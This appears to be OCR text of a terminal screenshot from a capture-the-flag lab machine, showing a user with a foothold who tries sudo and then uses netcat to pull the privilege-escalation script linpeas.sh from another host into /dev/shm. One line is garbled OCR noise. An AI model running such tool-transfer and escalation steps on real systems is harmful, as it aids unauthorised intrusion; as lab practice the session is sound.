 duku@Carnage: /home/duku
En
duku@Carnage: /home/duku 159x41
(remote) duku@Carnage:/home/duku$ ls
bin  flag3.txt
(remote) duku@Carnage:/home/duku$ sudo -l
sudo: PERM_ROOT: setresuid(0, -1, -1): Operation not permitted
(remote) duku@Carnage:/home/duku$ NC _Q ) !)>@>@>!#@ !*#!& > /dev/shm/linpeas.sh
bash: !: event not found
(remote) duku@Carnage:/home/duku$ nc -q 0 10.2.2.132 22341 > /dev/shm/linpeas.sh
(remote) duku@Carnage:/home/duku$
(remote) duku@Carnage:/home/duku$
(remote) duku@Carnage:/home/duku$
(remote) duku@Carnage:/home/duku$
(remote) duku@Carnage:/home/duku$ cd/dev/shm
bash: cd/dev/shm: No such file or directory
(remote) duku@Carnage:/home/duku$ ls
bin  flag3.txt
(remote) duku@Carnage:/home/duku$ cd /dev/shm
(remote) duku@Carnage:/dev/shm$ ls
linpeas.sh  run-one_root_owlV7A0l
(remote) duku@Carnage:/dev/shm$